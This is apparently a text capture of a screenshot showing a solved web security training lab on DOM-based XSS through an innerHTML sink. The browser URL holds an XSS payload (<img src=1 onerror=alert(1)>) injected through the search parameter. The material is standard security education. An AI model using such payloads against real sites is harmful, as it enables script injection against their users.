 1 2 3 4 2 14:08
Kali Linux All labs | Web Security Ac Lab: DOM XSS in innerHT DOM XSS in innerHTML s
https://0a8700a0041a6c0e80552bee002900df.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
DOM XSS in innerHTML sink using source location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
0 search results for ' '
Search the blog... Search
< Back to Blog